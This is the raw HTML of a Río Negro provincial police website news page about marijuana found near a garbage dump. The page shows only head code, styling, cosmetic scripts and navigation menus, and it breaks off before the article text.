

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2019/03/hallan-marihuana-en-cercanias-del-basural/
body_size: 13322
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Hallan marihuana, en cercanías del basural. &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/10762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2019/03/hallan-marihuana-en-cercanias-del-basural/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=10762' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fhallan-marihuana-en-cercanias-del-basural%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-10762 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>26 enero, 2026                <span class="time">  8:37 am</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
